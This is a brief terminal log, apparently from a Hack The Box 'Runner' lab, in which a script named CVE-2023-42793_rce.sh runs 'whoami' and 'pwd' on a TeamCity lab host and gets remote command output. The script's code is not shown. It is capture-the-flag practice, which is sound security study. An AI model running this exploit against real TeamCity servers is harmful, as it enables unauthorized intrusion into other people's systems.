 ❯ ./CVE-2023-42793_rce.sh teamcity.runner.htb 80 "whoami"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 230 100 230 0 0 322 0 --:--:-- --:--:-- --:--:-- 322
tcuser
❯ ./CVE-2023-42793_rce.sh teamcity.runner.htb 80 "pwd"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 230 100 230 0 0 50 0 0:00:04 0:00:04 --:--:-- 65
/opt/teamcity/bin
~/HTB/Runner/exploits/CVE-2023-42793 main !2